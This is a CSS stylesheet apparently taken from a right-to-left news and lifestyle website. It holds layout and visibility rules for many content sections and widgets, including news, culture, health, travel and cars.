.newspageallthreadtext {text-align:center;float: left;width: 67%;direction:rtl;padding: 5px 0 0 4px;}


.arabhotistext {  direction: rtl; float: left; height: auto; overflow: hidden; padding: 0 0 5px 0; width: 100%; }
.hotispadam {float: right; height: auto; margin: 0; text-align: center; width: 100%; }
.oodakamstartsright {direction: rtl; float: left;height: 135px;overflow: hidden;padding: 0 1px 0 0; width: 100%;}
.citiestext{margin:-2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#mediaboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
#srtalsoboxesauto {float: left;  margin: 0 0 2px;    width: 100%;}
.notes {direction: rtl; float: left;height: 125px; overflow: hidden;}
 .environmentiboxintrotext {direction: rtl; float: left;height: 160px; margin: 1px 0 0; overflow: hidden;display:block; }
 .newsboxgrid {float: left;height: 285px;overflow: hidden;position: relative;width: 100%;}
 #dkumki {   background: #a5a5a5 none repeat scroll 0 0;float: left;margin: 0 0px 6px; width: 100%; }
 #vidboxessj {float: right; height: auto; margin: 6px 0 0 12px; width: 31%;}
 #environmentboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
 .womenboxintrotext { margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden; height: auto;}
#scienceboxleft { float: left; margin: 6px 10px 0 0; width: 63%;}
.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:9px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:8px 18px 8px 8px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics {text-align: left;padding: 0 0 10px; width: 100%; float: left; margin: 10px 0 0 0; }
.fasalsotile{width:100%;float:right;height:auto;margin:0 0px 0 0;text-align:center}
.astrolponnus { width: 100%; float: left; height: auto; padding: 0 20px 0 0px;}
.mothir{width:100%; float:left;}
.gossipboxs img{height: auto;width: 60%;margin: 0px 58px;}
.gossipbox img {height: auto; width: 60%;   margin: 0px 68px;}
#done {border-bottom: 1px dotted #993365; float: left; height: auto; padding: 10px 0 5px; width: 100%; }
.cartestsottai {float: left; margin: 0 0 5px; text-align: center; height: 172px; width: 100%; }
.carinterviewscon {width: 100%;float: left;height: 158px;overflow: hidden;padding: 0 0 1px 0;direction: rtl;display:block;}
.flitalinner {width: 100%;float: left; height: auto; overflow: hidden; padding: 0 0 0 0; direction: rtl;}
#zachionalsoboxes {width: 100%;float: left;height: auto;padding: 0px 0px 3px 0;   margin: 1px 0px 0px 0;}
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;display:none;}
.divyreadmoremoretopics{display:none;}
.newread-threadimage-moretopics { float: right;padding: 5px 0 0 6px; width: 29%; }
.newread-threadtext-moretopics { padding: 6px 0 0 0; direction: rtl; float: left; width: 69%; text-align: center; }
.newread-threadsone-moretopics a {    color: #9c0000;    font-size: 13px;    line-height: 22px;}
.caryoninnertexts { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 1px 0 0; direction: rtl; }
.alakiloversfashionipad{width:100%;float:left;margin:10px 0 11px 0;direction:rtl; }
.alakiloversfashionipad img{width:100%; margin:0px;}
.munnawomensidewome {float: left;width: 100%;}
.inteponnusklcn {width:100%;margin:0 8px 0px 0;}
.inteponnusklcn img{width:100%;height:auto;display:block;float:left;margin:0;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:none;}
.ettu{width:100%;float:left;text-align:center;display:block;padding:10px 0 3px 0}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:2px 0 2px 5px;direction:rtl}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:99%;height:auto;overflow:hidden;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:172px;width:100%;}
.onetwenty{width:100%;margin:0 0 0px 0;float:left;}
.envyvideoleft{width:100%;margin:0;float:left;}
.phonetiny{width:100%;float:left;text-align: center;padding:0px 0  2px 0;}
.finytiny{display:none;}
.minytiny{display:none;}
#learningkodukal{display:none;}
#universitybigkodukal{display:none;}
.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:158px;width:100%;}
.experiencetexts{float:left;height:auto;padding:0 1px 0 0;width:99%;overflow:hidden;direction:rtl;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:172px;width:100%;}
.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:155px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:172px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:149px;width:100%;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:155px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:172px;width:100%;}
.tvradionet{float:left;padding:3px 0 0 0px;direction:rtl;width:100%;height:auto;overflow:hidden;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:31%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:172px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.nakarikamalso{display:none;}
.vandikalalso{display:none;}
.varthakamalso{display:none;}
.silgoldads{display:none;}
.poluthupokualso{display:none;}
.worldmusicsads{display:none;}
.ninesetalso{display:none;}
.healthsexalso{display:none;}
.healthvidads{display:none;}
.veliouralso{display:none;}
.seithipagealso{display:none;}
.meiakalalso{display:none;}
.kalvikamalso{display:none;}
.kalviintervoewsalso{display:none;}
.ariviyalsalso{display:none;}
.enviromantalso{display:none;}
.homesecvideoalso{display:none;}
.inexdecortwenty{display:none;}
.decortwenty{display:none;}
.decortwentyright{width:100%;margin:0;float:left;}
#environmentbigkodukallast{display:none;}
#environmentbigkodukallastz{display:none;}
.vivobreakinhad{display:block;width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:8px 0 0px 5px;direction:rtl}
.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:172px;width:100%;}
.zonetwenty{display:none;}
.zenvyvideoleft{width:100%;margin:0;float:left;}
.twosetleftarea{width:100%;float:left;}
.onesetleftarea{width:100%;float:left;}
.twoalakilover{width:100%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}
.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 2px 0 1px 0;height:auto;width:100%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0;padding: 2px 0 1px 0;height:auto;width:100%;border-right: 0px solid #81007f;}
#alakikodubigz{display:none;}
#secondalakikodubigz{display:none;}
#secondalakikodu{display:none;}
#businasclastbootmkod {display:none;}
#cultarelastbootmkod{display:none;}
#healthlastbootmkod {display:none;}
#kalvislastbootmkod {display:none;}
#learningkodukalbig{display:none;}
#womenslastbootmkod {display:none;}
#scianclastbootmkod {display:none;}
#decolastbootmkod {display:none;}
#newmediapresskodukal{display:none;}
#oodakamkod{display:none;}
#newsbootmkod {display:none;}
#oodakamkod {background-color: #999900;float: left;height:705px;margin: 32px 0px 0 16px;width: 2px;}
.healthsexleft{width:100%;float:left;}
.healthsexright{width:100%;float:left;}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#sexlastareamun{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#worldlevalmusicarea{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#internationmusicalso{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#worldlevalmusicareaz{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#komealsoright{width:100%;height:auto;float:left;margin:5px 0 1px 0}
#komezodiackodu{display:none;}
#healthmunwomenewsright{display:none;}
.healdecorara{float:left;width:100%;}
#healthintersectiobnfull{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#healthlasts{display:none;}
.bookcauthor h5{color:#3931b9;font-size:10px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.newjobset{width:100%; float:right;margin:0px;}
.komestarsset{width:100%;float:left;padding:0 0 5px 0;direction:rtl;}
.komintehomenemowboxintrotext{margin:0 0 4px 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0px;width:100%;}
.businessinterviesmoretopics a{font-size:11px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.flex-control-nav li {margin: 0 0 12px 0; display: inline-block;color: #000;}
.silvergolsintros{float:left;height:auto;padding:0 0px 0 0;width:100%;overflow:hidden;direction:rtl;}
.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
 .homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.irupathu { margin: -2px 0 0 0;}
.pathirendu{margin:-2px 0 0 0}
.pathinaru{margin:3px 0 0 0}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0;}
#sexlastareamun{width:100%;height:auto;float:left;margin:0;}
#sexlastarea{width:100%;height:auto;float:left;margin:0;}
#hoteltravelwsright{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hoteltravelwsrights{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#rubaconverter{width:100%;height:auto;float:left;margin:0 0 1px 0;}
.entertainmentinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #81007f;}
.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
 #culturekottairight{width:100%;height:auto;float:left;margin:0;}
#theatres{width:100%;float:left;margin:1px 0 0 0;}
.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.bujiblamoretopics{padding:5px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.travelinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #066dc9;}
.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:auto;width:100%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:auto;width:100%;border-right:0px solid #FE8503;}
.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#hotarabkoopalsoboxes{float:left;height:auto;width:100%;padding:0;}
.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 1px 0;}
.besttexts{float:left;height:auto;padding:0 0 4px 0;width:100%;overflow:hidden;direction:rtl;}
.minenotes{direction:rtl;float:left;height:auto;overflow:hidden;margin:0 0 10px 0;}
.decinterblogleft{width:100%;float:left;}
.decinterblogright{width:100%;float:left;}
.universityleft{width:100%;float:left;}
.universityright{width:100%;float:left;}
#univoarket{width:100%;height:auto;float:left;margin:0;}
#univoarkets{width:100%;height:auto;float:left;margin:0;}
.kalvikalinterleft{width:100%;float:left;}
.kalvikalinterright{width:100%;float:left;}
.padippuinvestigation{width:100%; float:left;}
 .padippuinvestigations{width:100%; float:left;margin:0;}
 .autoinventlover{width:100%;float:left;margin:0;}
.autoinventlovers{width:100%;float:left;margin:0;} 
 #autoinventbootmkod {display:none;}
.fbtwnewslover{width:100%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:100%;float:left;margin:0px 0 1px 0;}
#decoriblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#decoriblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
.padipufaxalsotile{width:100%;float:right;height:auto;margin:0;text-align:center}
.cofeelover{width:100%;float:left;margin:0px;}
.cofeelovers{width:100%;float:left;margin:0px;} 
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 #ariviyalsintersectiobnfull{width:100%;height:auto;float:left;margin:2px 0 0 0;}
.gamenetsleft{width:100%;float:left;}
.gamenetsright{display:none;}
.gamenetsrightz{display:none;}
#minescalsoboxes{float:left;margin: 0 0 4px 0px;width:100%;border-right:0px solid #10ACB0;padding:0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 0px;width:100%;}
.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 13px;font-weight: normal;line-height: 21px; margin:4px 0 0 0px;padding: 2px 3px 0 3px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width:59%;}
.newsinterviewmoretopics a{font-size:13px;font-weight:normal;color:#9C0000;border-radius:20px;padding:8px 15px 8px 15px;background: #FFF;border:1px solid #9C0000;}
.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.oodakankalalsonews{width:100%; float:right;margin:0 0 0 0;}
#mediapapersets{width:100%;height:auto;float:right;margin:0}
.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 2px 0;}
.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 5px 0;}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.environmentinterviewmoretopics a{font-size:12px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #66CC00;}
.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.carsinventsmoretopics a{font-size:11px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.vivoboost{float:left;height:auto;direction:rtl;padding:5px 0px 0 0;width:100%;overflow:hidden;}
.flitalinnereducation{width: 100%;float: left;height: auto;overflow: hidden;padding: 0 0px 0 0;direction: rtl; }
#unikalthreenewsright{width:100%;height:auto;float:left;margin:0}
.padipufaxalsotile img{width:auto;height:auto;}
.kuttisubtitle{font-size:12px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:100%;}
#bookrightculturi{float:right;margin: 0 0 0 0px;width:100%;} 
#jefilmsthreenewsright{float:right;height:auto;margin:0;width:100%;}
#jecultu-threenewsright{float:left;height:auto;width:100%;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0;width:100%;}
#jegculturesbigkodu{display:none;}
#religionalsoboxes{float:left;height:auto;margin:0 0px 4px 0;padding:0;width:100%;}
.relisiborderculture{display:none;}
h6.photocaption,h6.photocaptionleft{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:0 0 1px 0;direction:rtl}
h6.coringsuri{color:#393194;font-weight:normal;font-size:10px;height:21px;line-height:26px;text-align:right;margin:-6px 0 1px;direction:rtl}
dd{ margin: 11px 0 12px 0;}
.newread-threadtext{float:left;width:69%; direction:rtl; text-align:center;padding-top:0px;}
.newread-threadimage{float: right;padding: 0px 0 0 5px;width: 27%;}
.newread-threadimage img{width:100%;height:82px;}
#newpad {float: left;margin: 12px 0 0;text-align: center;width: 100%;}
.oerahs{display:none;}
.lengthyad{display:none;}
.randomtriangle-down-right{display:none;}
.randombox h1 a{background:#d61e98;color:#FFF;padding:6px 6px 5px 6px;float:right;}
.homepollingset{width:100%;float:left;height:auto;margin: 0 ;direction: rtl;}
#carttoonn-video-playlist img {width: 100%;height: 100%;text-align: center;}
.mobile-app-button{display:block;}
.enrasiz img{width:96%;height:95px;}

#kodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#kodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
#fasodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:auto;overflow:hidden;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:auto;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:auto;overflow:hidden;}
.kisukisunews p{height:auto;width:100%;overflow: hidden;padding:0 0 3px 0;}
.revol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.mymealslitecont{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.decorrevolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.jiyo p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
#motnewmianindia{height: auto; width: 100%; overflow: hidden;}
.carsettin{display:block;}
.newclutrestorysintrotext{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}


.verynewcluturealsonews{width:100%; float:left;margin:0;}
.verycultureinterviews{width:100%; float:left;}
.veryfohoroside{width:100%; float:right;}
#veryforothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#verybusinessfull{width:100%; float:left;}
#veryinscutybigkodukal{display:none;}
.decorinexter{width:100%;margin:0;float:right;}
.decorinexters{width:100%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.verytvright{width:100%;float:right;height:auto;margin:0px;text-align:center}
.verytvleft{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:100%; float:right;}
.mediaexperienceinterviewsleft{width:100%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:100%; float:left;margin:0;}
.veryseithikalinterviews{width:100%; float:right;}
#interexterbigkodukal{display:none;}
#fashylastbootmkod {display:none;}
#newtvnwtkodukal{display:none;}
#newtvnwtkodukals{display:none;}
#computersbigkodukal{display:none;}
.breakinhad{display:none;}
.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
#cultureblogim{float:left;padding:5px;height:90px;width:28%;}
.cultureblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#businessblogim{float:left;padding:5px;height:90px;width:28%;}
.businessblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:28%;}
.entertainmentblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#fashionblogim{float:left;padding:5px;height:90px;width:28%;}
.fashionblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#healthblogim{float:left;padding:5px;height:90px;width:28%;}
.healthblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#travelblogim{float:left;padding:5px;height:90px;width:28%;}
.travelblogtext a{width:60%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#decorblogim{float:left;padding:5px;height:90px;width:28%;}
.decorblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#newsblogim{float:left;padding:5px;height:90px;width:28%;}
.newsblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#mediablogim{float:left;padding:5px;height:90px;width:28%;}
.mediablogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#educationblogim{float:left;padding:5px;height:90px;width:28%;}
.educationblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#womenblogim{float:left;padding:5px;height:90px;width:28%;}
.womenblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#scienceblogim{float:left;padding:5px;height:90px;width:28%;}
.scienceblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#environmentblogim{float:left;padding:5px;height:90px;width:28%;}
.environmentblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}

#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;height:auto;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;height:auto;}
.fashioninterviewsmoretopics a{font-size:11px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 5px 4px 5px;
background: #FFF;border:1px solid #d61e98;} 
.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.homepagedoctors{width:100%;height:auto;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:30%;height:auto;float:right;}
.homepagedoctorright{width:69%;float:left;text-align:center;}
.womensidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0px 0;}
.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 0 5px;direction:rtl}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0px;width:100%;}
.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.testdrive p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.envyvideoleftsmall{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmalltext {width: 48%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:block;}
.revolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.veryenterpattibox{width:100%;height:auto;float:right;margin:1px 0 0px 0;}
.kartzossipbox img{height:185px;width:100%;}
.kartzossipboxs img{height:185px;width:100%;}
.zkartzossipbox img{height:185px;width:100%;}
.zkartzossipboxs img{height:185px;width:100%;}
.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:37%;}
.womeninterviewareatext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:142px;display:block;}
.arokyamintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:143px;display:block;}
.travelinterviewintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;display:block;}
.hoterestauranttext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:275px;display:block;}
.interseithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.investnewstext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.edcaenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#icedmeals img{height:200px;text-align: center;width: 100%;}
.drfsabc{display:none;}
.bsportmonititle h3{background: #03508C;color:#fff;float:left;font-size: 18px;font-weight: normal;height: 29px;line-height:30px;margin:1px 0 2px;padding: 5px 0 3px;text-align:center;width:100%;}
.androidoppo{display:block;} 
.deskhp{display:none;}

.homesporttabipad{display:none;}
.homebusistabipad{display:none;}
.homedasiotabipad{display:none;}
.homehealhtabipad{display:none;}
.culturinttabipad{display:none;}
.busnesinttabipad{display:none;}
.entertinttabipad{display:none;}
.entalatinttabipad{display:none;}
.fashininttabipad{display:none;}
.helathtintabipad{display:none;}
.travelsintabipad{display:none;}
.hotlresintabipad{display:none;}
.decorsintabipad{display:none;}
.newskintabipad{display:none;}
.educatintabipad{display:none;}
.womantintabipad{display:none;}
.scinetintabipad{display:none;}
.envirotintabipad{display:none;}
.autostintabipad{display:none;}
.ambasidorintabipad{display:none;}
.culturfesttabipad{display:none;}

.oppobordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
.tabingbordertest {display:none;}

#hotcoporatemarketfirst{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketsecond{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketthird{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketkodukal{display:none;}
#tourstravelszorothreenewsright{width:100%;height:auto;float:left;margin:0 0 3px 0}
.ninesetwomenalsotile{float:right;height:auto;margin:0;text-align:center;width:100%;}
.ninesetwomenalsotile img{width:100%;height:190px;}
#punaisnake{width:100%;height:auto;float:right;margin:0}
#karienvimarkodukal{display:none;}
.view {width: 100%;height: 250px;float: left;border: 5px solid #fff; overflow: hidden;position: relative;text-align: center; box-shadow: 0px 0px 5px #aaa;cursor: default;}
.view .mask, .view .content {width: 100%; height: 310px;position: absolute;overflow: hidden;top: 0;left: 0;}
.view img {width:100%;display: block;height:250px;position: relative;}

